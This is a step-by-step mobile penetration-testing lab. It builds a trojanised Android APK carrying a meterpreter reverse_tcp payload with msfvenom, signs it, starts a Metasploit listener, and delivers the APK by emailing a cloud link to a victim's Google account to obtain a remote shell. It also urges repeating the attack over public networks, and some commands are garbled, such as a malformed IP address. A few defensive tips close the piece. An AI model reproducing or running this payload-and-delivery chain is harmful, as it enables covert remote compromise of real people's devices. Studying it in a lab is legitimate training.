Mobile device penetration testing
For this lab, we'll be using Kali Linux and an Android emulator to do mobile penetration testing. Kali Linux is a Debian-based operating system with several offensive security projects, developed and maintained as a free and open-source penetration testing platform. It is one of the most-used operating systems for penetration testing. An Android emulator is an Android device on which penetration testing tasks can be performed.
Virtual Machines Needed: Kali Linux and Android Emulator VM

What should you learn next?
 Note: We are implementing this attack in a virtual environment which cannot effect on any physical device and also in a Local network environment. You can also execute this attack in WAN environment.
Note: We are implementing this attack in a virtual environment which cannot effect on any physical device and also in a Local network environment. You can also execute this attack in WAN environment.
Step 1: Starting Kali Linux
- From your VM, Start the Kali Linux and log in with root/toor.
- Open a terminal prompt and make an exploit for Android emulator using msfvenom tool.
Msfvenom is a combination of msfpayload and msfencode. It is also called one single tool. It has standardized command line options. Msfvenom used to make a payload to penetrate the android emulator.
Once you open the terminal prompt enter the following command to create payload APK file using msfvenom tool.
Terminal: msfvenom –p android/meterpreter/reverse_tcp LHOST=192.168.1128 LPORT=4444 R > /root/Desktop/pentest.apk
 Figure 1 Msfvenom payload
Figure 1 Msfvenom payload
-p = Payload to be used
LHOST = Localhost IP to receive a back connection (Check yours with ifconfig command).
LPORT= Localhost Port on which the connection listen for the victim (We set it to 4444).
R = Raw format (We select apk).
Location = to save the file.
Note: In this command we have used the local address because we are in the local environment. To this in the public network, you have to enter your public address in LHOST and enable the port forwarding on the Router.
After this command, you see some architecture errors but no need to worry about its OK.
Now you can locate your file in the documents folder with the name pentest.apk.
Figure 2 Pentest File Located
We have successfully created the payload in the Android format (apk) file. Now generally the Android mobile devices are not allow installing apps without the appropriately signed certificate. Android devices only install the signed apk files.
You can sign the apk file manually in Kali Linux using:
- Keytool (Preinstalled)
- jar signer (Preinstalled)
- zipalign (Need to Install)
To sign the apk file locally use these commands:
Terminal: keytool -genkey -v -keystore my-release-key.Keystore -alias alias_name -keyalg RSA -keysize 2048 -validity 10000
 Figure 3 Keytool making Keystore
Figure 3 Keytool making Keystore
Terminal: jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore my-release-key.Keystore APPNAME.apk aliasname
Figure 4 Signing an apk file with JARsigner
Terminal:jarsigner -verify -verbose -certs APPNAME.apk
Figure: 5 Verifying the Apk using jar signer
Zipalign is not preinstalled in Kali Linux, So you have to install it first.
Figure 6 Installing zipalign
Terminal: zipalign -v 4 APPNAME.apk NEWAPPNAME.apk
Figure: 7 Verifying the apk into new file using zipalgin
Now we have signed our pentest.Apk file successfully and it can be run on any Android device. Our new filename is Android.apk after the verification with zipalaign.
Figure:8 Showing APK file
Now we have to start the listener on the Kali Linux machine with multi/handler exploit using Metasploit.
Terminal: msfconsole
Figure: 9 Starting Metasploit
After this, you see Metasploit begins with the console.
Figure:10 Showing Metasploit started
Now launch the exploit multi/handler and use Android payload to listen to the clients.
To launch the multi/hander exploit you need to take below steps:
Terminal: use exploit/multi/handler
Figure: 11 Setting up the exploit.
Now after this set the options for payload, listener IP and listener PORT. We have used localhost IP, port number 4444 and payload android/meterpreter/reverse_tcp while creating an APK file with msfvenom.
Figure: 12 Setting up the exploit
Now after this, we can successfully run the exploit and start listening to the android device. Now, the device installs our app on the device, and it gets penetrated with exploit
Terminal: exploit
Figure: 13 Started the exploit
In our LAB now it is time to transfer the Android.Apk file to the victim mobile device. In our environment, we are using an android emulator to penetrate the Android device.
To share the Android.apk to the victim use cloud services to upload the file and email the link or share the downloading link to the mobile device.
Figure: 14 Uploading files to cloud
The best way to share the file is to send an email on google account which you might think it's connected with his/her mobile Device.
Now it's time to jump into the Android emulator.
Steps to configure the android emulator:
- Download the image file for android x86 code project from the google code projects site. (https://code.google.com/archive/p/android-x86/downloads)
- Create a virtual machine using other version 2.6x kernel in VMware workstation.
- Mount the ISO file into VMware options.
- Finish the process and run the machine in LIVE mode.
- Setup the Android device.
- Setup the Google account.
Figure: 15 started the Android emulator VM
Note: Android x86 project can connect it to a local network with Ethernet adapter (VMnet8).If you are using another emulator to penetrate the Android device you can also use CLI android emulator.
After setting up the android emulator in VM, we are going to download the file from cloud link which we have created on Kali Linux using cloud website, and we have e-mailed to victim Google account.
Figure: 16 got the email for link
Download the apk file and install it with unknown resources allowed on the Android device.
Figure 17: downloaded the file into an android device.
Now run and install the apk file.
Figure 18: Installing the application into an Android device.
After installation just opens the file and your exploit will start the meterpreter session on Kali Linux.
We have successfully installed the apk into the Android emulator.
Jump back to the KALI Linux to see the results.
We already started the multi/handler exploit to listen on port =4444 and local IP address. Open up the multi/handler terminal.
Figure 19 successfully got the meterpreter session
Wow! We have got the meterpreter session of Android device you can check more details with "sysinfo" command.
Figure 20 to show the system config.
Now you can take a look at more options using "?" help command to see more options what we can perform with an Android device. We have successfully penetrated the Android device using Kali Linux and penetration testing tools.

What should you learn next?
You can perform this attack on the public network also using Public IP address and port forwarding Router.
Now as penetration tester we have to look into security points for an Android device which will stop these type attacks from Public network.
- Don't allow downloading any apps from cloud websites.
- Don't install apps with unknown resources enabled option.
- Use antivirus in a mobile device to keep an eye on every moment of mobile.
We have performed the attack successfully and took security points to prevent from attacks.
LAB END







